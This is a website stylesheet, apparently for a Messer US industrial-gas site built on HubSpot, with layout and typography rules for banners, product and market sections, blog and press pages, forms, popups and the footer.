.header-container-wrapper .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper {text-align: left; background-color: #fff; /*padding-top: 29px;*/ }
.header-container-wrapper .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper li {margin-bottom: 8px; padding: 10px;}
.header-container-wrapper .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {padding: 0; margin: 0; font-family: 'Titillium Web'; font-weight: 500; width: auto;}

@media(min-width: 769px){
 .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li.hs-item-has-children ul.hs-menu-children-wrapper {
    left: calc(100%);
    top: -10px;
  } 
}


@media (min-width: 1200px) {
  .header-bottom-row .span2.widget-span.widget-type-custom_widget.header-logo {max-width: 220px; position: relative; top: -37px; /*transition: .25s;*/}
  .fixed-header .header-bottom-row .span2.widget-span.widget-type-custom_widget.header-logo {top: -5px;}
  .header-bottom-row .span2.widget-span.widget-type-custom_widget.header-logo img {/*transition: .25s;*/}
  .fixed-header .header-bottom-row .span2.widget-span.widget-type-custom_widget.header-logo {width: 175px!important;}
}

.header-top-row .hs-search-field__suggestions {
    position: absolute;
    background-color: #fff;
    width: 250px;
    right: 0;
    text-align: left;
    z-index: 1;
}
.header-top-row .hs-search-field button {width: 34px; padding: 0; position: relative; height: 39px; top: 5px;}

.body-container-wrapper .menus-links-sec div#jump-link-wrapper.jump-link-fixed { position: static; padding-bottom:0px;}
.body-container-wrapper .menus-links-sec { position: -webkit-sticky; /* Safari */ position: sticky; top: 70px; z-index: 5;}
/*-----end here--*/

/*------------------------------------------------------
 *            main banner css
 * --------------------------------------------------*/
.main-hero-section {
  position:relative; 
  background-size:cover;
  background-position:center center;
  background-repeat:no-repeat;
  min-height: 575px;
}
.video-hero.main-hero-section{background-color:#000;}
.main-hero-section .page-center{}

.main-hero-section .banner-content-box {
    padding: 0 200px;
    position: absolute;
    width: 100%;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 50%;
    transform: translateY(-50%);
    max-width: 1170px;
}
.banner-content-box .banner-title h1{font-size:60px; font-family:'Titillium Web'; font-weight: 700;; text-shadow: 0px 2px 5px rgba(0,0,0,0.6); margin: 20px 0 0;}
.banner-content-box .banner-content {
  max-width: 950px; 
  margin: 0 auto;
}
.inner-hero-modulefor-market:not(.inner-hero-condensed) .banner-content-box .banner-content {
  position: absolute;
  width: 100%;
  left: 0;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}
.banner-content-box .banner-content p{font-size:30px; font-family:'Titillium Web'; font-weight: 500; text-shadow: 0px 2px 5px rgba(0,0,0,0.6);}
/*--*/
.main-copy-module:not(.small-font) p {font-size: 24px}
.person-quote blockquote{font-size:20px; font-family:'Titillium Web'; font-weight:500; margin-top:30px;}
.person-quote blockquote i strong {font-family: 'Titillium Web';font-weight: 700; font-style: italic; }
.person-quote blockquote i{font-family:'Titillium Web'; font-weight:500;}
.person-quote p span{font-size:15px; font-family:'Source Sans 3'}
.main-testimonial-mod {background-size: cover; background-position: center top;}
.main-testimonial-mod p span{font-family:'Source Sans 3'}
.person-quote blockquote strong {font-family:'Titillium Web'; font-weight: 700; font-style: italic;}
.person-image {
    height: 100px;
    width: 100px;
    margin: 0 auto;
    border-radius: 100%;
    overflow: hidden;
    border: 2px solid #fff;
}
/*  ============= Products Css ================== */
.main-col-position-section .page-center {display: flex;flex-wrap: wrap;justify-content: center;display: -webkit-flex;-webkit-flex-wrap: wrap;-webkit-justify-content: center;color:#626262;}
.main-col-position-section .mod-left-col,.main-col-position-section .mod-right-col {-webkit-flex: 0 0 50%;max-width: 50%; width: 50%; box-sizing: border-box;}
.main-col-position-section .mod-left-col {padding-right: 30px;}
.mod-title h1,
.mod-title h2,
.mod-title .h2,
.mod-title .h3,
.mod-title h3,
.mod-title h4,
.mod-title h5,
.mod-title h6{position: relative;}

.mod-title h1:before,
.mod-title h2:before,
.mod-title .h2:before,
.mod-title .h3:before,
.mod-title h3:before,
.mod-title h4:before,
.mod-title h5:before,
.mod-title h6:before{ content: ""; background-color: #E22822; height: 7px; width: 80px; display: block; margin: 0 0 40px; }

.main-col-position-section.image-on-left-pos .mod-left-col {order: 2;padding-left: 50px;padding-right: 0;}
.main-col-position-section .mod-left-col .mod-button {
    margin-bottom: 20px;
}

.main-markets-section { background-color:#f1f1f1;position:relative;}
.market_outer {display: flex;display: -webkit-flex;flex-wrap: wrap;-webkit-flex-wrap: wrap;margin:0 -15px;}
.market_outer .market-left-column,.market_outer .market-right-column {max-width: 50%;flex: 0 0 50%;-webkit-flex: 0 0 50%; padding: 0 15px;}
.market-right-column ul {padding:0;margin:0;}
.market-right-column li {list-style:none;}
.market-left-column:before {content: "";position: absolute;left: 0;/*background-color: #eceded;*/bottom: 0;width: 50%;height: 100%;}
.col-markt {position: relative;z-index: 9;}
.market_outer .market-left-column .mod-content{padding-right:80px}
.main-markets-section .mod-first-column {width: 35%;padding-right: 30px;box-sizing: border-box;}
.main-markets-section .market-right-column ul {display: flex;flex-wrap: wrap;padding: 56px 0 0;display: -webkit-flex; -webkit-flex-wrap: wrap;}
.main-markets-section .market-right-column ul li {padding: 0 20px 15px;width: 50%;}
.main-markets-section .market-right-column ul li a{font-family:'Titillium Web'; font-weight: 400; color:#D4221C;}
.main-markets-section .market-right-column ul li a[href="javascript:;"] {cursor: default;}
.main-markets-section .market-right-column ul li a:hover,.main-markets-section .market-right-column ul li a:focus {color: #626262;}  
.mod-button a.cta_button {
    min-width: 175px;
    text-align: center;
    padding: 12px 20px;
}

div#contact-us { background: #A21A15;}
div#contact-us .section-title {display: inline-block; color: #fff;}
.bottom_cont_us {text-align: center;}
div#contact-us .section-title h4,
div#contact-us .section-title .h4 { color: #fff; margin: 10px 10px 10px 0;}


div#contact-us .section-content p{margin: 10px 0; font-size:24px}
div#contact-us .section-content {display: inline-block;color: #fff;/* float: left; */}
div#contact-us .county-drop-box {float: right;}
div#contact-us .county-drop-box ul{padding-left:0;}
div#contact-us .county-drop-box ul li{list-style:none; position:relative;}
div#contact-us .county-drop-box ul li ul { position: absolute; width: 100%;background: #fff;box-shadow: 0px 4px 5px rgba(0,0,0,0.1); padding: 10px 0;z-index: 9;}
div#contact-us .county-drop-box ul li ul li{padding:2px 10px}
.button-contact {display: inline-block; margin-left: 30px;}


/* .main-testimonial-mod{color:#fff;} */
.main-testimonial-mod p {color:#000;}

.main-testimonial-mod .person-quote blockquote {position:relative; padding-top:20px;}

.main-testimonial-mod.show-openQuote .person-quote blockquote::before {
    content: "";
    position: absolute;
    width: 66px;
    height: 47px;
    background: url(https://189660.fs1.hubspotusercontent-na1.net/hubfs/189660/AME_Aug19/US-images/Home/qutes.png);
    top: -40px;
    left: 0;
    right: 0;
    margin: 0 auto;
}
.main-testimonial-mod .person-quote blockquote i {font-family:'Titillium Web'; font-weight: 700; font-style: italic; }
.blog_outer {display: flex;display: -webkit-flex;}
.blog_outer .mod-first-column {max-width: 34.3%; width: 34.3%; flex: 0 0 35%; -webkit-flex: 0 0 35%;padding-right: 30px;box-sizing: border-box;}
.main-featured-resources-section .mod-columns {display: flex;flex-wrap: wrap; margin: 0 -15px; display: -webkit-flex; -webkit-flex-wrap: wrap;max-width: 70%; width: 70%;}
.main-featured-resources-section .mod-columns .blog-feed-col { max-width: 50%;flex: 0 0 50%; padding: 0 15px; -webkit-flex: 0 0 50%;}
.main-featured-resources-section .category-date a, .main-featured-resources-section .post-btn a{font-family:'Titillium Web'; font-weight: 700;}
.main-featured-resources-section .post-image {
  margin-bottom: 25px;
  background-size: cover;
  background-position: 50%;
  height: 200px;
}

.main-featured-resources-section .post-content p{font-size: 16px; color: #626262;font-family: 'Titillium Web'; font-weight: 300;}

/*-------*/
/*--*/
.outer-wrap-position-mod{overflow:hidden;}
.outer-wrap-position-mod .section-items.image-on-left-pos .image-box {text-align:center;width: 50%;padding-right: 3%;float: left; margin-top:40px;}
.outer-wrap-position-mod .section-items.image-on-left-pos .content-box { margin-top:40px;width: 50%;float: left;padding-left: 3%;}
.outer-wrap-position-mod .content-box p strong{font-family:'Titillium Web'; font-weight: 700;; font-weight:normal}
.outer-wrap-position-mod .content-box ul{padding-left:0px;}
.outer-wrap-position-mod .content-box ul li {list-style:none;    line-height: 24px;padding: 6px 0;}
.outer-wrap-position-mod .content-box ul li strong{font-family:'Source Sans 3'; font-weight: 400;}
.outer-wrap-position-mod .content-box .mod-content p{line-height:24px;}
/*--*/

.outer-wrap-position-mod {display: block;overflow: hidden; width: 100%;}
 .outer-wrap-position-mod .section-items.image-on-right-pos .image-box { float: right;padding-right:0; padding-left:3%; margin-top:40px; width:50%;}
 .outer-wrap-position-mod .section-items.image-on-right-pos .image-box img{max-width:100%;}
.outer-wrap-position-mod .section-items.image-on-right-pos .content-box{padding-left:0; padding-right:3%; margin-top:40px;float:left; width:50%;}
.show-pop-box::before { content: ""; position: fixed;width: 100%; height: 100%;background: rgba(0,0,0,0.7);z-index:9;}
.show-pop-box {position: relative;}
.popup-outer-box.open-popup {position: absolute;background: #fff;max-width: 1000px;padding:4%;Z-INDEX: 9;left: 0;right: 0; margin: 0 auto;}
.popup-outer-box.open-popup .popup-inner-box .section-title h2 {display: none;}
.popup-outer-box.open-popup .popup-inner-box .section-title{position:relative;height: 8px; margin-bottom:50px;}
.popup-outer-box.open-popup .popup-inner-box .section-title::before{content: ""; position: absolute; width: 72px;height: 8px;background:#A21A15;left: 0;right: 0;margin: 0 auto;top: 0;}
.popup-outer-box.open-popup  .popup-close { position: absolute; right: -25px;top :-25px;text-align: center;}
.popup-outer-box.open-popup  .popup-close a{color:; width: 50px;border-radius: 100%;     display: block;line-height: 50px; color:#fff; height: 50px;background:#A21A15;}
.popup-outer-box.open-popup  .additional-box .block-content ul { padding-left: 0;max-width: 750px;}
.popup-outer-box.open-popup .additional-box .block-content ul li {list-style: none; display: inline-block; width: 50%;float: left;padding: 10px 0;}
.popup-outer-box.open-popup .additional-box .block-content ul li span{color:#A21A15}

.hs-content-name-co2-calculator-popup { font-family:'Titillium Web'; }

/*---*/
/*------------------------------------------------
              Food and beverage  
* ----------------------------------------------*/
.inner-hero-modulefor-market{position:relative; background-size:cover; min-height: 420px;background-position:center; background-color:#000}
.hs-content-name-terms-of-use-messer-us .inner-hero-modulefor-market,
.hs-content-name-products .inner-hero-modulefor-market,
.hs-content-name-privacy-statement-messer-us .inner-hero-modulefor-market,
.hs-content-name-markets .inner-hero-modulefor-market,
.hs-content-name-safety-environment .inner-hero-modulefor-market,
.hs-content-name-covid-19-statement-messer-us .inner-hero-modulefor-market,
.hs-content-name-technology-solutions .inner-hero-modulefor-market,
.hs-content-name-markets-electronics .inner-hero-modulefor-market{background-color:#fff}
.inner-hero-modulefor-market.inner-hero-condensed {min-height: 1px; background-position: 50%;}
/* .inner-hero-modulefor-market .page-center {position: absolute;left: 0;right: 0;margin: 0 auto; top: 50%;transform: translateY(-50%);} */
.banner-title.white-border-box h5,
.banner-title.white-border-box span { display: inline-block;padding: 20px 25px;border: 1.5px solid #E1EBF6;}


.main-copy-module p strong {font-family:'Titillium Web'; font-weight: 700;}
.main-copy-module ul {margin-bottom: 15px; padding-left: 20px;}
.market-resorces-section { display: block;overflow: hidden;width: 100%;position: relative;}
.resources-innaer-block > div {padding: 20px 0; position:relative;}
.block-resources-item.top-border::before {content: "";position: absolute; left: -375px; width: 480px;height: 4px; background: #F1F1F1;top: 0;}
.block-resources-item.bottom-border::after {content: ""; position: absolute;right: -375px; width: 480px; height: 4px; background: #F1F1F1;bottom: 0;}
.block-resources-item .item-ideals p{font-family:'Titillium Web'; font-weight: 400;}
.block-resources-item .item-ideals p strong{font-weight:normal}
.block-resources-item .item-ideals p span{color:#A21A15}
.main-resources-section {display:block; overflow:hidden}
.main-resources-section .section-left-column { width: 50%;float: left;padding-right: 30px;}
.main-resources-section .section-left-column h5,
.main-resources-section .section-left-column .h5{ color:#A21A15 } 
.main-resources-section .section-right-column{width: 50%;float: left;}
.main-resources-section .section-right-column .image-box img {border: 1px solid #e1ebf6;} 
.inner-hero-modulefor-market.inner-hero-condensed h1 {margin: 20px 0;}
/*------------------------------------------------
              Products Page (Date 20-aug-2019)
* ----------------------------------------------*/
.products-col-module{display:block; overflow:hidden;}
.products-col-module .section-header{margin-bottom:30px;}
.products-col-module .section-bottom-col {
  display:flex;
  margin-left: -15px;
  margin-right: -15px;    
  flex-wrap: wrap;
  justify-content: center; 
}
.products-col-module .section-bottom-col .product-col-items {
  flex:0 0 33.333%;
  display: flex;
  padding: 0 15px;
  margin:15px 0; min-height:269px;
}

.products-col-module .section-bottom-col .product-col-inner .item-content p{ font-weight: 400; }

.product-col-inner {
  padding: 20px;
  width: 100%;
}
.product-col-inner .item-image {padding: 10px 0 25px;}
.product-col-inner .item-content h6 {margin-top: 15px;}
/*---------same heading style--------------**/
.products-col-module .section-header h2, .markets-two-col-mod .section-header h2{display: inline-block;padding: 20px 35px;border: 2.5px solid #E1EBF6;}
/*------------------------------------------------
              Markets Page (Date 21-aug-2019)
* ----------------------------------------------*/
.markets-two-col-mod .section-header { margin-bottom: 50px;}
.markets-two-col-mod .section-btm-row { display: flex;flex-wrap: wrap;margin-left: -15px;margin-right: -15px;}
.markets-two-col-mod .section-btm-row .market-col-items {flex: 0 0 50%;padding: 0 15px;margin: 15px 0;}
.markets-two-col-mod .section-btm-row .market-col-items .item-left-col {display: inline-block;float: left;  margin-right: 30px;min-height: 190px;}
.markets-two-col-mod .section-btm-row .market-col-items .item-content p {font-size:16px;margin-bottom: 0px;}
.markets-two-col-mod .section-btm-row .market-col-items .item-link a{font-size:16px; font-family:'Titillium Web'; font-weight: 700;}
/*------------------------------------------------
              Laanding page (Date 21-aug-2019)
* ----------------------------------------------*/
.lp-template .header-container-wrapper{padding:20px 0 20px 0;}
.lp-template .header-container-wrapper .header-logo img{max-width:219px;}
.span6.widget-span.widget-type-custom_widget.landing_page-left, .landing_page-left  { width: 50%;padding-left: 15%;padding-right: 5%;}
.form-column {width: 50%; float: left;padding-right: 20%; padding-left: 5%;background:#e1ebf6;}
.form-column .span6.widget-span.widget-type-cell{width:100%; max-width:100%:}
.form-column h3{margin-bottom:20px;}
/*.form-column form .hs-form-field:not(.hs-fieldtype-checkbox) > label{display:none;}*/
.form-column form input::placeholder, .form-column form textarea::placeholder {opacity: 1;color: #57585C;}
 form input,
.form-column form input, .form-column form select, .form-column form textarea{padding: 15px 15px;border: none;margin: 5px 0;color: #57585C; font-family: inherit; font-size: 12px;}
.form-column .form-mod form input,
.form-column .form-mod form select,
.form-column .form-mod form textarea {width:100% !important;}
.form-column form .hs-error-msgs label {display: block;color:#A21A15; font-size:16px}
.form-column form ul.inputs-list {padding-left: 0;}
.form-column form ul.inputs-list li,
.form-column form ul.inputs-list li.hs-form-booleancheckbox {list-style: none;}
.form-column form ul.inputs-list li label,
.form-column form ul.inputs-list li.hs-form-booleancheckbox label{display:block; font-size:16px;}
.form-column form .hs-form-field.hs-fieldtype-checkbox {margin-top: 20px;}

input#submitbutton,
form input[type="submit"],
.form-column form input[type="submit"]{background:#A21A15; color:#fff;font-size:16px; text-decoration:none;padding:12px 15px; display:inline-block;
  cursor:pointer; font-family:'Titillium Web'; font-weight: 700; margin-top: 25px; margin-bottom: 100px; border:none;}
input#submitbutton:hover,
.form-column form  input[type="submit"]:hover{background:#a9221a}
.form-column form input[type="checkbox" i],.form-column form input[type="radio" i] {margin-right:5px; width: auto !important;}
div#footer-for-lp { background: #f4f4f4;}
input#submitbutton {border: none;}


.input input::placeholder { display:none;color:transparent; }

/*------ accordion -------*/
.acc-content {display: none;}
.acc-item__trigger {cursor: pointer;}
.acc-item__trigger span {color: #E22822; margin-right: 10px;}
.acc-item {padding-bottom: 0!important;}

/*-----thankyou page----------*/
.main-copy-module a strong{font-family:'Titillium Web'; font-weight: 700; font-weight:normal}
.span6.widget-span.widget-type-custom_widget.landing_page-left p strong{font-weight:normal; font-family:'Titillium Web'; font-weight: 700;}
.span6.widget-span.widget-type-custom_widget.landing_page-left h4{margin-top:30px;}
.span6.widget-span.widget-type-custom_widget.landing_page-left:not(.enable-list) ul{padding-left:0px;}
.span6.widget-span.widget-type-custom_widget.landing_page-left:not(.enable-list) ul li{list-style:none; display:inline; padding:0 3px;}
.span6.widget-span.widget-type-custom_widget.landing_page-left:not(.enable-list) ul li:first-child{padding-left:0px;}

@media (min-width: 768px) {
  .stretch-col-container > .row-fluid-wrapper > .row-fluid {overflow: hidden;}
  .stretch-col {margin-bottom: -9999px; padding-bottom: 9999px;}
}

/*------------------------------------------------
              Resources page (Date 21-aug-2019)
* ----------------------------------------------*/
.banner-content-box .banner-content{ padding-top:30px; }
.banner-content-box .banner-content p span{font-size:20px; font-family:'Source Sans 3'; display:block; line-height:24px;}
.banner-content-box .banner-content p span a{line-height:100%;background:#E22822; color:#fff; font-size:16px; text-decoration:none;padding:12px 20px; display:inline-block; 
  font-family:'Titillium Web'; font-weight: 700; line-height:30px; text-shadow: none;}
.banner-content-box .banner-content p span a:hover{background:#a9221a;}
.banner-content-box .banner-content p span a img{max-width:30px;display:inline-block;width:30px; height:30px;}
.main-resources-block-section .section-header {margin-bottom: 30px;}
.main-resources-block-section .section-btm-row {font-size: 0px; text-align: center; margin-left: -15px; margin-right: -15px;}
.main-resources-block-section .section-btm-row .resources-items{display: inline-block; vertical-align: top; width: calc(25% - 30px); margin: 15px; font-size: 18px; text-align: left;}
.main-resources-block-section .section-btm-row .resources-items .item-title.dash-on-text h5{position:relative;}
.main-resources-block-section .section-btm-row .resources-items .item-title.dash-on-text h5::before{content:""; width:30px; height:5px; background:#A21A15; margin-bottom:20px;display:block;}
.main-resources-block-section .section-btm-row .item-description p{font-size:16px;}
.main-resources-block-section .section-btm-row .resources-items .item-link a{display:block; overflow:hidden;line-height: 0;}
.main-resources-block-section .section-btm-row .resources-items .item-link img{max-width:30px; width:30px; height:30px;}
.main-resources-block-section .section-btm-row .resources-items .item-image {position:relative; margin-bottom:30px; overflow: hidden;}
.main-resources-block-section .section-btm-row .resources-items .item-image img.item-image-featured {/*transition: .25s;*/ transform: scale(1.0);border: 1px solid #e1ebf6;}
.main-resources-block-section .section-btm-row .resources-items .item-image .item-link { position: absolute;bottom: 0; z-index: 10;}
.main-resources-block-section .section-btm-row .resources-items .item-image-mask {position: absolute; z-index: 1; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; opacity: 0; /*transition: .25s;*/}
.main-resources-block-section .section-btm-row .resources-items:hover .item-image-mask {opacity: .5;}
.main-resources-block-section .section-btm-row .resources-items:hover .item-image img.item-image-featured {transform: scale(1.1);}
.main-resources-block-section .section-btm-row .resources-items .item-title h5 a {color: inherit;}
.main-resources-block-section .section-btm-row .resources-items:hover .item-title h5 a {color: #E22822;}
/*----------------------------------------------------------
 *              Blog css (Date 22-aug-2019)
 *---------------------------------------------------------*/
.main-blog-listing-section .post-items{margin:45px 0;}
.main-blog-listing-section .post-items .post-date p{margin-bottom:0px;}
.main-blog-listing-section .post-items .post-title h5{line-height:26px;}
.main-blog-listing-section .post-items .post-date p, .main-blog-listing-section .post-items .post-description {font-size: 20px;}
.main-blog-listing-section .post-items .post-link a{font-family:'Titillium Web'; font-weight: 700; font-size:16px}
.main-blog-listing-section nav{font-family:'Titillium Web'; font-weight: 700;}
.main-blog-listing-section nav ul li {list-style: none;display: inline;  padding: 0 5px;}
.main-blog-listing-section nav ul li:first-child{padding-left:0px;}
.main-blog-listing-section nav ul li a{color:/*#bbbcbc*/#535555}
.main-blog-listing-section nav ul li a:hover{color:#A21A15}
.main-blog-listing-section nav ul li.active a{color:#A21A15}
.media-contacts-section .section-bottom-row{display:flex; flex-wrap:wrap; margin-left:-15px; margin-right:-15px;}
.media-contacts-section  .section-header{margin-bottom:35px;}
.media-contacts-section .section-bottom-row .media-items {flex: 0 0 50%;padding: 0 15px; margin: 15px 0;}
.media-contacts-section .section-bottom-row .media-items .media-items_inner{background:#f1f1f1; padding:25px; /*min-height:210px;*/ }
.media-contacts-section .section-bottom-row .media-items .media-items_inner .mod-left-col {display: inline-block; width: 86px; /*min-height:190px;*/ overflow: hidden;border-radius: 100%;float: left;margin-right: 15PX;}
.media-contacts-section .section-bottom-row .media-items .media-items_inner .mod-left-col img {border-radius: 100%;}
.media-contacts-section .section-bottom-row .media-items .media-items_inner .contact-box p{margin-bottom:0px;}
.mc-section-footer {padding: 25px 0 40px;}
.mc-section-footer p {font-size: 16px; margin: 0;}
.mc-section-footer p strong {font-family: 'Titillium Web'; font-weight: 700;}
/***details page**/
.main-post-detail-section h3 {line-height: 36px;}
.main-post-detail-section p{font-size:16px;}
.main-post-detail-section p strong{font-family:'Titillium Web'; font-weight: 700; /*font-weight:normal;*/}
.main-post-detail-section h6{font-family:'Titillium Web'; font-weight: 700; font-weight:normal;}

@media (min-width: 768px) {
  .press-body-left { padding-right: 5%; }
}

/*------------------------------------------------------------------
 *                        blog page css (date 27-08-2019)
 * ----------------------------------------------------------------*/
.recent-blog-post-section { display: block;overflow: hidden;width: 100%;}
.recent-blog-post-section .rec-post-item {display: flex;flex-wrap: wrap;}
.recent-blog-post-section .rec-post-item .post-left-col {flex: 0 0 55%;float: left; background-size: cover; background-position: 50%;}
.recent-blog-post-section .rec-post-item .post-left-col img{width:100%;}
.recent-blog-post-section .rec-post-item .post-right-col {flex: 0 0 45%;padding-right: 17%;background: #f1f1f1; padding-left: 30px;padding-top:5%; padding-bottom:5%;}
.recent-blog-post-section .rec-post-item .post-right-col .post-title h1{font-size:28px; font-family:'Titillium Web'; font-weight: 700;}
.recent-blog-post-section .rec-post-item .post-right-col .post-title h1 a{color:#2D2A26}
.recent-blog-post-section .rec-post-item .post-right-col .post-content, .recent-blog-post-section .rec-post-item .post-right-col .post-link {font-size:16px}
.recent-blog-post-section .rec-post-item .post-right-col .post-link{margin-top:10px;}
.recent-blog-post-section .rec-post-item .post-right-col .post-link a {font-family:'Titillium Web'; font-weight: 700; font-size:16px}
/*-*/
.main-blog-body-wrapper {display: block;/*overflow: hidden;*/}
.blog-left-column .blog-inner-wrap {display: flex;margin-left: -15px;margin-right: -15px;flex-wrap: wrap;padding-right: 15px;}
.blog-left-column .blog-inner-wrap .post-items {flex: 0 0 50%; padding: 0 15px;margin: 15px 0;}
.blog-left-column .blog-inner-wrap .post-items .post-image{margin-bottom:20px; overflow: hidden;}
.blog-left-column .blog-inner-wrap .post-items .post-image img { width: 100%; height: 250px;object-fit: cover; /*transition: .25s;*/ transform: scale(1);}
.blog-left-column .blog-inner-wrap .post-items:hover .post-image img {transform: scale(1.1);}
.blog-left-column .blog-inner-wrap .post-items .post-title h5 a,
.blog-left-column .blog-inner-wrap .post-items .post-title h2 a{color: inherit;}
.blog-left-column .blog-inner-wrap .post-items:hover .post-title h5 a,
.blog-left-column .blog-inner-wrap .post-items:hover .post-title h2 a {color: #a9221a;}
.blog-left-column .blog-inner-wrap .post-items .post-title,
.blog-left-column .blog-inner-wrap .post-items .post-description{margin-bottom:15px;}
.blog-left-column .blog-inner-wrap .post-items .post-description{font-size:16px}
.blog-left-column .blog-inner-wrap .post-items .post-link{margin-bottom:30px;}
.blog-left-column .blog-inner-wrap .post-items .post-link a{font-family:'Titillium Web'; font-weight: 700; font-size:16px}
/*--*/
.blog-right-column h3{font-size:20px}
.blog-right-column form{font-size:16px}
/*.blog-right-column form label{display:none;}*/
.blog-right-column form input{background:#f1f1f1; font-size:16px; padding:12px 10px; border:none;}
.blog-right-column form .hs-error-msgs li{list-style:none; color:#A21A15}
.blog-right-column form .hs-error-msgs li label{display:block}
.blog-right-column .trending-posts,.blog-right-column .post-tags {margin-top: 30px; font-size:16px}
.blog-right-column .trending-posts ul,
.blog-right-column .post-tags ul {padding: 0;}
.blog-right-column .trending-posts ul li,.blog-right-column .post-tags ul li{list-style:none; padding:5px 0}
.blog-right-column .trending-posts ul li a,.blog-right-column .post-tags ul li a{color:#626262}
.blog-right-column .trending-posts ul li a:hover,.blog-right-column .post-tags ul li a:hover{color:#a9221a}
ul.pagination li {list-style: none; display: inline;font-family:'Titillium Web'; font-weight: 700;}
ul.pagination li a{color:#626262; padding:0 5px;}
ul.pagination li a:hover, ul.pagination li.active a{color:#A21A15}

.blog-right-column form  input[type="submit"], .blog-comment-section form input[type="submit"]{
line-height: 100%;background: #E22822;color: #fff; font-size: 16px;text-decoration: none; padding: 12px 15px;display: inline-block;font-family: 'Titillium Web'; font-weight: 700;margin-top: 15px;cursor:pointer}
.blog-right-column form input[type="submit"]:hover, .blog-comment-section form input[type="submit"]:hover{background:#a9221a}
.press-container {
  background-image: url(https://cdn2.hubspot.net/hubfs/2660007/AME_Aug19/US-images/Home/grey-geometric-background.png);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center top;
  padding-top: 200px;
}
.main-blog-listing-section.press-container {padding-top: 100px;}
.press-listing-header {text-align: center; padding-bottom: 30px;}

.press-right-column {}
.press-right-column h3.form-title:before {
    content: "";
    background-color: #E22822;
    height: 7px;
    width: 80px;
    display: block;
    margin: 0 0 40px;
}
.form-subcopy {padding-top: 30px;}
.form-subcopy h6 {font-family: 'Titillium Web'; font-weight: 700;}

.hs-search-results__listing {}
.hs-search-results__listing li {margin-bottom: 40px;}
.hs-search-results__listing li a.hs-search-results__title {
  font-family: 'Titillium Web'; font-weight: 700;
  font-size: 22px;
}

.ssi form input {
    background: #f1f1f1;
    font-size: 16px;
    padding: 12px 10px;
    border: 0;
}

/*-----------blog details  css-----------*/
.detail-baner-section .banner-content {max-width: 688px; padding-top: 76px; padding-left: 100px; padding-bottom: 100px;}
.detail-baner-section .banner-content .additional-data {font-size: 16px; margin-top: 15px;}
.detail-baner-section {background-size: cover !important; background-position: top center;}
.hs-blog-post .main-blog-body-wrapper { margin-top: -150px;}
.blog-mid-col .post-image {margin-bottom: 20px;}
.detail-left-col {margin-left: -100px;position: absolute;}
.detail-left-col ul {padding-left: 0;}
.detail-left-col ul li{list-style:none; margin-bottom: 10px;}
.hs-blog-post .blog-left-column {padding-left: 100px; padding-right: 80px;}
.hs-blog-post .main-post-detail-section p{font-size:20px}
.hs-blog-post .main-post-detail-section p a{display:inline-block;}
.blog-comment-hedaer h3 {font-size:20px;}
.blog-comment-section form{max-width:470px}
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], select
{background:#fff; border:none; padding:12px 10px;}
select {height: 43px; line-height: 43px;}
.blog-comment-section form input[type="submit"]{border:none;}
.blog-comment-section form input, .blog-comment-section form textarea{margin-bottom:10px;}
.blog-comment-section form label{display:none;}
.blog-comment-section ul.hs-error-msgs li {list-style: none;}
.blog-comment-section ul.hs-error-msgs li label{color:#A21A15;display: block; font-size:12px}
.span.filter-link-count {display: none;}

.blog-comment-section textarea, 
.blog-comment-section input[type="text"], 
.blog-comment-section input[type="password"], 
.blog-comment-section input[type="datetime"], 
.blog-comment-section input[type="datetime-local"], 
.blog-comment-section input[type="date"], 
.blog-comment-section input[type="month"], 
.blog-comment-section input[type="time"], 
.blog-comment-section input[type="week"], 
.blog-comment-section input[type="number"], 
.blog-comment-section input[type="email"], 
.blog-comment-section input[type="url"], 
.blog-comment-section input[type="search"], 
.blog-comment-section input[type="tel"], 
.blog-comment-section input[type="color"], 
.blog-comment-section select {
    background: #f1f1f1;
    border: 0;
    padding: 12px 10px;
}

/*------------------------------------------
           About Page(Date 22-aug-2019)
------------------------------------------**/
p.btn-learn-more {margin-top: 30px;}
.main-col-position-section .mod-content ul {padding-left: 0; margin-top: 20px;}
.main-col-position-section .mod-content ul li{list-style:none; font-family:'Titillium Web'; font-weight: 400; padding: 6px 0;}
.main-col-position-section .mod-content ul li span{color:#A21A15; margin-right: 8px; }
.main-col-position-section .mod-content ul li svg {width: 18px;fill:#A21A15}
/*-----------------------------------------------
 *        support(Date 22-aug-2019)
 * --------------------------------------------*/
.threecol-copy-mod {display:block; overflow:hidden;width:100%;}
.threecol-copy-mod .section-btm-row { display: flex;flex-wrap: wrap;margin-left: -15px;margin-right: -15px;}
.threecol-copy-mod .section-btm-row .copy-col-items{ padding:0 15px; margin:15px 0;}
.threecol-copy-mod .section-btm-row .copy-col-items p, .threecol-copy-mod .section-btm-row .copy-col-items table{font-size:16px}
.threecol-copy-mod .section-btm-row .copy-col-items p strong, 
.threecol-copy-mod .section-btm-row .copy-col-items table strong{font-family:'Titillium Web'; font-weight: 700; font-weight:normal;}
.threecol-copy-mod.two-col-row .section-btm-row .copy-col-items{flex:0 0 50%;}
.threecol-copy-mod.three-col-row .section-btm-row .copy-col-items {flex: 0 0 33.3333%;}
/*-----------------------------------------------
 *        Contact us(Date 22-aug-2019)
 * --------------------------------------------*/
.form-column form .hs-richtext p{font-size:14px}
/*-thankyou contact--*/
.main-copy-module ul.social-ul{padding-left:0px}
.main-copy-module ul.social-ul li{list-style:none; display:inline; padding:0 3px;}
.main-copy-module ul.social-ul li:first-child{padding-left:0;}
/*-------------------data Privacy-----------*/
.main-copy-module p a{overflow-wrap: break-word;  word-wrap: break-word;}
.main-contact-section .section-content h5{color: #fff;margin: 10px 0;font-size: 24px;font-family: 'Titillium Web'; font-weight: 300; line-height: 1.5;    font-weight: 500;}
.footer-logo {margin-bottom: 30px;}
.footer-container-wrapper .social-share-mod {display: flex; align-items: center;justify-content: flex-end;display: -webkit-flex; -webkit-align-items: center;-webkit-justify-content: flex-end;margin-top: 30px;}
